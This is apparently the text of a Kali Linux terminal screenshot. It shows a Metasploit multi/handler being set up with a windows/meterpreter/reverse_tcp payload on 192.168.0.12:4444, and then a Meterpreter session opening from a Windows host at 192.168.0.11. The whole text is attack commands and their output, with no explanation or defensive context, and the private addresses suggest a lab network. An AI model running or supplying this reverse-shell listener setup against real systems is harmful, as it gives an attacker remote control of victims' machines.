 root@kali: ~
File Modifica Visualizza Cerca Terminale Aiuto
Validate lots of vulnerabilities to demonstrate exposure
with Metasploit Pro -- Learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.5-2016010401 ]
+ -- --=[ 1517 exploits - 875 auxiliary - 257 post ]
+ -- --=[ 437 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.0.12
LHOST => 192.168.0.12
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.0.12:4444
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.0.11
[*] Meterpreter session 1 opened (192.168.0.12:4444 -> 192.168.0.11:15110) at 20
16-03-23 16:48:00 +0100